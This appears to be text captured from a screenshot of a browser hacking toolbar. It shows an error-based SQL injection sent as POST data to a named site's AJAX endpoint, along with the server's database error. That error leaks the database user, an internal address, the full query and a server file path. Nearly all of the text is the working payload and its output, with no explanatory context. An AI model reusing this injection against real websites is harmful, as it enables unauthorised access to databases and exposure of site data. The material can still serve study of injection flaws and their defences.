 hc.csdn.net/ajax/red_num
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://hc.csdn.net/ajax/red_num
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=433&t_name=contents set red_num = red_num+1 where id=433 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)#
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
WS
A Database Error Occurred
Error Number: 1062
Duplicate entry 'yigouclub@192.168.1.931' for key 'group_key'
update ci_contents set red_num = red_num+1 where id=433 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)# set red_num = red_num+1 where id=433
Filename: /data/web/hc.csdn.net/core/MY_Model.php
Line Number: 169